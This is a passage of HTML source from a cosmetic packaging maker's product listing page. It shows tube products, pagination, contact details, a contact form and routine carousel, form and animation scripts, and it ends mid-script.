                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/4/custom-packaging-factory-plastic-cosmetic-packaging-hose-tube-pe-tube-blue-lip-oil-tube-empty-lipgloss-tube0-0351865001691595925_200.jpg"  alt="Custom Packaging Factory Plastic Cosmetic Packaging Hose Tube PE Tube Blue Lip Oil Tube Empty Lipgloss Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/custom-packaging-factory-plastic-cosmetic-packaging-hose-tube-pe-tube-blue-lip-oil-tube-empty-lipgloss-tube/654"><h4>Custom Packaging Factory Plastic Cosmetic Packaging Hose Tube PE Tube Blue Lip Oil Tube Empty Lipgloss Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/small-sunscreen-squeeze-pre-roll-packaging-15ml-eye-cream-hand-cream-food-grade-cosmetic-cream-tube-packaging/655">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/2/6/small-sunscreen-squeeze-pre-roll-packaging-15ml-eye-cream-hand-cream-food-grade-cosmetic-cream-tube-packaging0-0398806001691595954_200.jpg"  alt="Small Sunscreen Squeeze Pre Roll Packaging 15ml Eye Cream Hand Cream Food Grade Cosmetic Cream Tube Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/small-sunscreen-squeeze-pre-roll-packaging-15ml-eye-cream-hand-cream-food-grade-cosmetic-cream-tube-packaging/655"><h4>Small Sunscreen Squeeze Pre Roll Packaging 15ml Eye Cream Hand Cream Food Grade Cosmetic Cream Tube Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/makeup-eye-cream-moisturizer-hand-cream-essence-fluid-bottle-empty-container-cosmetic-packaging-squeeze-soft-tube/656">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/0/7/makeup-eye-cream-moisturizer-hand-cream-essence-fluid-bottle-empty-container-cosmetic-packaging-squeeze-soft-tube0-0580441001691595980_200.jpg"  alt="Makeup Eye Cream Moisturizer Hand Cream Essence Fluid Bottle Empty Container Cosmetic Packaging Squeeze Soft Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/makeup-eye-cream-moisturizer-hand-cream-essence-fluid-bottle-empty-container-cosmetic-packaging-squeeze-soft-tube/656"><h4>Makeup Eye Cream Moisturizer Hand Cream Essence Fluid Bottle Empty Container Cosmetic Packaging Squeeze Soft Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/factory-wholesale-custom-cosmetic-skin-care-packaging-15-ml-sharp-mouth-eye-cream-acne-cream-plastic-round-tube/657">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/0/3/factory-wholesale-custom-cosmetic-skin-care-packaging-15-ml-sharp-mouth-eye-cream-acne-cream-plastic-round-tube0-0960691001691596008_200.jpg"  alt="Factory Wholesale Custom Cosmetic Skin Care Packaging 15 Ml Sharp Mouth Eye Cream Acne Cream Plastic Round Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/factory-wholesale-custom-cosmetic-skin-care-packaging-15-ml-sharp-mouth-eye-cream-acne-cream-plastic-round-tube/657"><h4>Factory Wholesale Custom Cosmetic Skin Care Packaging 15 Ml Sharp Mouth Eye Cream Acne Cream Plastic Round Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/custom-20g-empty-zinc-alloy-massage-head-skin-care-eye-cream-tube-packaging/658">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/3/custom-20g-empty-zinc-alloy-massage-head-skin-care-eye-cream-tube-packaging0-0876252001691596035_200.jpg"  alt="Custom 20g Empty Zinc Alloy Massage Head Skin Care Eye Cream Tube Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/custom-20g-empty-zinc-alloy-massage-head-skin-care-eye-cream-tube-packaging/658"><h4>Custom 20g Empty Zinc Alloy Massage Head Skin Care Eye Cream Tube Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/custom-luxury-vibration-eye-cream-tube-packaging-with-metal-applicator-tube-container/659">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/0/custom-luxury-vibration-eye-cream-tube-packaging-with-metal-applicator-tube-container0-0656709001691596063_200.jpg"  alt="Custom Luxury Vibration Eye Cream Tube Packaging with Metal Applicator Tube Container" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/custom-luxury-vibration-eye-cream-tube-packaging-with-metal-applicator-tube-container/659"><h4>Custom Luxury Vibration Eye Cream Tube Packaging with Metal Applicator Tube Container</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/new-design-cosmetic-plastic-eye-cream-tube-with-stainless-steel-roller-ball-for-eye-cream-packaging-container-pe-tube/660">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/7/new-design-cosmetic-plastic-eye-cream-tube-with-stainless-steel-roller-ball-for-eye-cream-packaging-container-pe-tube0-0772401001691596086_200.jpg"  alt="New Design Cosmetic Plastic Eye Cream Tube with Stainless Steel Roller Ball for Eye Cream Packaging Container PE Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/new-design-cosmetic-plastic-eye-cream-tube-with-stainless-steel-roller-ball-for-eye-cream-packaging-container-pe-tube/660"><h4>New Design Cosmetic Plastic Eye Cream Tube with Stainless Steel Roller Ball for Eye Cream Packaging Container PE Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/empty-plastic-container-cosmetic-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes/661">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/9/empty-plastic-container-cosmetic-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes0-0367671001691596113_200.jpg"  alt="Empty Plastic Container Cosmetic Squeeze Tubes for Lip Gloss Soft Tube for Skin Care Eye Cream Packaging Tubes" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/empty-plastic-container-cosmetic-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes/661"><h4>Empty Plastic Container Cosmetic Squeeze Tubes for Lip Gloss Soft Tube for Skin Care Eye Cream Packaging Tubes</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/10ml-20ml-empty-cosmetic-eye-cream-tube-packaging-with-alloy-metal-massage-applicator/662">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/8/10ml-20ml-empty-cosmetic-eye-cream-tube-packaging-with-alloy-metal-massage-applicator0-0139553001691596141_200.jpg"  alt="10ml 20ml Empty Cosmetic Eye Cream Tube Packaging with Alloy Metal Massage Applicator" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/10ml-20ml-empty-cosmetic-eye-cream-tube-packaging-with-alloy-metal-massage-applicator/662"><h4>10ml 20ml Empty Cosmetic Eye Cream Tube Packaging with Alloy Metal Massage Applicator</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/15ml-20ml-empty-soft-tube-for-eye-cream-hand-cream-sliver-red-gold-cosmetic-container/663">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/9/15ml-20ml-empty-soft-tube-for-eye-cream-hand-cream-sliver-red-gold-cosmetic-container0-0087344001691596167_200.jpg"  alt="15ml 20ml Empty Soft Tube for Eye Cream Hand Cream Sliver Red Gold Cosmetic Container" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/15ml-20ml-empty-soft-tube-for-eye-cream-hand-cream-sliver-red-gold-cosmetic-container/663"><h4>15ml 20ml Empty Soft Tube for Eye Cream Hand Cream Sliver Red Gold Cosmetic Container</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/15ml-metal-applicator-empty-eye-cream-cosmetic-pe-lip-gloss-soft-plastic-tubes-with-metal-zinc-applicator-19mm-squeeze-container-cream-tube/664">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/3/15ml-metal-applicator-empty-eye-cream-cosmetic-pe-lip-gloss-soft-plastic-tubes-with-metal-zinc-applicator-19mm-squeeze-container-cream-tube0-0488232001691596192_200.jpg"  alt="15ml Metal Applicator Empty Eye Cream Cosmetic PE Lip Gloss Soft Plastic Tubes with Metal Zinc Applicator 19mm Squeeze Container Cream Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/15ml-metal-applicator-empty-eye-cream-cosmetic-pe-lip-gloss-soft-plastic-tubes-with-metal-zinc-applicator-19mm-squeeze-container-cream-tube/664"><h4>15ml Metal Applicator Empty Eye Cream Cosmetic PE Lip Gloss Soft Plastic Tubes with Metal Zinc Applicator 19mm Squeeze Container Cream Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/05oz-packaging-lip-tube-white-lipstick-eye-cream-soft-tube-cosmetic-packaging/665">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/5/8/05oz-packaging-lip-tube-white-lipstick-eye-cream-soft-tube-cosmetic-packaging0-0930061001691596219_200.jpg"  alt="0.5oz Packaging Lip Tube White Lipstick Eye Cream Soft Tube Cosmetic Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/05oz-packaging-lip-tube-white-lipstick-eye-cream-soft-tube-cosmetic-packaging/665"><h4>0.5oz Packaging Lip Tube White Lipstick Eye Cream Soft Tube Cosmetic Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/eye-cream-cosmetic-round-packaging-with-cap-pe-plastic-tube-manufacturer/666">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/0/4/eye-cream-cosmetic-round-packaging-with-cap-pe-plastic-tube-manufacturer0-0811437001691596245_200.jpg"  alt="Eye Cream Cosmetic Round Packaging with Cap PE Plastic Tube Manufacturer" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/eye-cream-cosmetic-round-packaging-with-cap-pe-plastic-tube-manufacturer/666"><h4>Eye Cream Cosmetic Round Packaging with Cap PE Plastic Tube Manufacturer</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
					

							
							
						</div>
					
					
					
				
				</div>
				
				
			</div>
			  <div class="row">
						<div class="col-xs-12">
							<ul class="pagination">
								<ul class="pagination" role="navigation">
        
                    <li class="page-item">
                <a class="page-link" href="https://www.kesiyupackaging.com/products?page=21" rel="prev" aria-label="&laquo; Previous">&lsaquo;</a>
            </li>
        
        
                    
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/products?page=1">1</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/products?page=2">2</a></li>
                                                                    
                            <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
            
            
                                
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/products?page=19">19</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/products?page=20">20</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/products?page=21">21</a></li>
                                                                                <li class="page-item active" aria-current="page"><span class="page-link">22</span></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/products?page=23">23</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/products?page=24">24</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/products?page=25">25</a></li>
                                                                    
                            <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
            
            
                                
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/products?page=78">78</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/products?page=79">79</a></li>
                                                        
        
                    <li class="page-item">
                <a class="page-link" href="https://www.kesiyupackaging.com/products?page=23" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
            </li>
            </ul>

    				        </ul>
						</div>
					</div>
		</div>
	</div>
	
	<div class="clear"> </div>



		
		<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
			<div class="row">
				<div class="container ft-bg-color">
			
	
			<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 f1">
			    
			    <div class="ab-ft">
			        
			        <a class="logo" href="https://www.kesiyupackaging.com/" title="Kesiyu">
				 		<img src="/images/logo.png" class="img-responsive" alt="">
				 	</a>
				 	<div class="footer-p">
				 	<p>
				 	    
				 	       
				 	    
				 	</p></div>
				 	<div class="social-icons">
				 	    <ul class="cus-social">
			            <li>
			                
    				        <a href="https://www.facebook.com/Kesiyu-Packaging-Co-Ltd-101276319127680"><i class="fab fa-facebook-f"></i></a>
    			           <a href="https://www.linkedin.com/company/kesiyu-zhejiang-packaging-co-ltd/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
    				        <a href="https://www.instagram.com/kesiyupackagingofficial/"><i class="fab fa-instagram" aria-hidden="true"></i></a>
    				        
				        
			            </li>
			        </ul>
				 	</div>
			        
			     
			        
			        
			    </div>   
			        
			    
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 f4">
			    <div class="ab-ft">
			    <h4> Links</h4>
			    </div>
			    <div class="footer-menus">
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			<div class="col-xs-6 col-sm-12 col-md-3 col-lg-3 f4">
			    
			  <div class="ab-ft">
			        
			        <h4> Products</h4>
			        

			        <ul class="services-ul">
			     
			                             <li>
                       <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/3">Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging</a>
                      </li>
                                         <li>
                       <a href="/product/factory-direct-soft-cosmetic-plastic-hand-cream-plastic-packaging-hoses/4">Factory Direct Soft Cosmetic Plastic Hand Cream Plastic Packaging Hoses</a>
                      </li>
                                         <li>
                       <a href="/product/china-factory-cosmetic-hoses-packaging-for-sunscreen-body-lotion-plastic-tube/5">China Factory Cosmetic Hoses Packaging for Sunscreen Body Lotion Plastic Tube</a>
                      </li>
                                         <li>
                       <a href="/product/customized-printing-plastic-cosmetic-hoses-body-essence-packaging-tube/6">Customized Printing Plastic Cosmetic Hoses Body Essence Packaging Tube</a>
                      </li>
                                       
			            			            
			            
			        </ul>
			     
			    </div>   
			    
			</div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 f4">
			    
			    <div class="ab-ft">
			         <h4>Contact Us</h4>
			         
			         <ul class="ft-address">
                    <li><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+8615316717538">+8615316717538</a></li>
                   
                    <li><i class="fa fa-envelope"></i><br>
                    <a href="mailto:ksy@kesiyu.cn" target="">ksy@kesiyu.cn</a></li>
                     <li><i class="fas fa-map-marker-alt"></i><p class="ft-addresses">KesiyuPinghu, Jiaxing CityZhejiang, China</p></li>
                     <!--<li><i class="fab fa-whatsapp" aria-hidden="true"></i><p class="ft-addresses">+8613916589270</p></li>-->
                    </ul>
                
			 
			    </div>
			    
			</div>
			
			
			
	
			</div>
			</div>
			</div>
			  
		
		
    <div class="container-fluid azxczx">
			    
		<div class="row">
		    
		  <p class="asdaszxc">All rights Reserved © 2026 <a href="/">KESIYU(ZHEJIANG) PACKAGING CO,LTD.</a>| Powered By <a href="https://tradewheel.com" rel="sponsored">TradeWheel.com</a></p>
		 
		 </div>
		 
		 </div>
	</footer>
	

		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-bs-dismiss="modal" >&times;</button>
                    <h2 class="com-title">Kesiyu</h2>
                    <h4 class="modal-title">Contact Form</h4>
                </div>
                <div class="modal-body" id='inquiry_popup_form'>
                    <div class="row">
                        <form id='form1' method="post" action="/save_contact/1">
                            <input type="hidden" name="_token" value="YE4C1ojh2ePsnxlrhEv6IG6n60dSjeBzoVth9XXT">
                            <div id="err_msg"></div>
                            
                            <div class="col-md-12 form-group">
                                
                                <input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
                            </div>
                            
							<div class="col-md-12 form-group">
                                
                                <input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
							</div>
							
							<div class="col-md-12 form-group">
                                
                                <input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="number" required="">
							</div>
							
							<input type="hidden" name="inquiry_subject" value="Kesiyu Inquiry">
							
							<div class="col-md-12 form-group txt-msg">
                                
                                <textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="4" required=""></textarea>
							</div>
							
							<div class="form-row row">
                                <div class="col-md-6 col-6 fiff">
                                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
                                </div>
                                <div class="col-md-6 col-6" id="inq_cap_img">
                                    <img src="https://www.kesiyupackaging.com/captcha?MBjIhW92" alt="captcha">
                                </div>
                            </div>
                            
							<div class="col-md-12 form-group cent">
							    <button id='inquiry_popup_btn' type="submit" value='Submit' class="btn btn-primary">Submit</button>
							</div>
						</form>
                    </div>
                </div>
            </div>
        </div>
    </div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<script src="/assets/js/aos.js"></script>
	
	
	<script>
	  
	  $( document ).ready(function() {
	      
	      $('.owl-carousel1').owlCarousel({
    loop:true,
    animateOut: 'fadeOut',
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:4
        },
        1000:{
            items:4
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})

	  });
	    
	</script>
	
		

 <script>
        $('#form1').on('submit', function (e) {
            e.preventDefault();
            document.getElementById('inquiry_popup_btn').disabled = true;
            var data = $('#form1').serialize();

            var url = "/save_contact/1";

            $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;
                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    setTimeout(function(){
                        window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";
                    var err = JSON.parse(msg.responseText);
                    
                    $.each(err.errors, function(key, val){
                        if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            $('#err_msg').append("<div>"+str_arr[0]+"</div>");
                            document.getElementById('inq_cap_img').innerHTML = str_arr[1];
                        }else{
                            $('#err_msg').append("<div>"+val+"</div>");
                        }
					})
					
					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';
                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });
            return false;
        });
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
            var data = formInstance.serialize();
            var url = formInstance.attr('action');
            
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
                },
                error: function (msg) {
                    formInstance.find('.err_msg_1').html("");
					var err = JSON.parse(msg.responseText);
					
					$.each(err.errors, function(key, val){
                        if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
                            $('.cap_img').html(str_arr[1]);
                        }else{
                            formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
                        }
					})
					
                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
            return false;
        });
        
        $('#form2').on('submit', function (e) {
            e.preventDefault();
            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";
            var data = $('#form2').serialize();
            var url = "/save_contact/2";
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){
					document.getElementById('err_msg_1').innerHTML = "";
					var err = JSON.parse(msg.responseText);
					$.each(err.errors, function(key, val){
					    
                    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
                            document.getElementById('inq_cap_img').innerHTML = str_arr[1];
                        }else{
                            $('#err_msg_1').append("<div>"+val+"</div>");
                        }
					});
					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';
                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";
                }
            });
            return false;
        });
    </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   

  
  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 
       
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
